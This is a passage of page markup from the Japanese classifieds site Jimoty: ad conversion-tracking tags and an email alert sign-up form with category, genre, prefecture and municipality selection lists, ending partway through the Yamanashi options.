/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="yslee0rYx75vu6cN4VdZBE1YLvGj8kbwY9sDRvG7Zt8t3O20aZHlGd62MhblEwRay6sfx1+ebTV8KPAlEByVzg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fri">友達</option>
<option value="spo">スポーツ</option>
<option value="ban">バンド</option>
<option value="mot">ママ友</option>
<option value="npo">ボランティア</option>
<option value="chat">チャット</option>
<option value="town">街コン</option>
<option value="wed">婚活</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/tokyo/com-spo/article-1bcjsq" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="com" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="tokyo" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fri_genres'>
<select name="genre_id" id="genre_fri"><option value="">ジャンルを選択</option><option value="2694">ツーリング</option>
<option value="2695">釣り</option>
<option value="2696">登山</option>
<option value="2697">カラオケ</option>
<option value="2698">キャンプ</option>
<option value="2699">アニメ</option>
<option value="2700">カメラ</option>
<option value="2701">ゲーム/アプリ</option>
<option value="2693">ダンサー</option>
<option value="2714">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="198">野球</option>
<option value="199">バレーボール</option>
<option value="200">フットサル</option>
<option value="201">サッカー</option>
<option value="2702">バスケットボール</option>
<option value="2703">バドミントン</option>
<option value="2704">テニス</option>
<option value="2705">ゴルフ</option>
<option value="2706">ラグビー</option>
<option value="2707">スノボ</option>
<option value="202">その他</option></select>
</div>
<div id='ban_genres'>
<select name="genre_id" id="genre_ban"><option value="">ジャンルを選択</option><option value="203">バンドメンバー</option>
<option value="204">劇団員</option>
<option value="2708">吹奏楽</option>
<option value="2709">ゴスペル</option>
<option value="205">その他</option></select>
</div>
<div id='mot_genres'>
<select name="genre_id" id="genre_mot"><option value="">ジャンルを選択</option></select>
</div>
<div id='npo_genres'>
<select name="genre_id" id="genre_npo"><option value="">ジャンルを選択</option></select>
</div>
<div id='chat_genres'>
<select name="genre_id" id="genre_chat"><option value="">ジャンルを選択</option><option value="2710">LINE友達</option>
<option value="2711">メル友</option>
<option value="2712">グルチャ</option>
<option value="2713">その他</option></select>
</div>
<div id='town_genres'>
<select name="genre_id" id="genre_town"><option value="">ジャンルを選択</option></select>
</div>
<div id='wed_genres'>
<select name="genre_id" id="genre_wed"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
